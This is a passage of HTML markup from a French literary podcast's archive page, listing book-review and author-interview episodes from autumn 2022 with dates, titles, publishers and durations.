<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
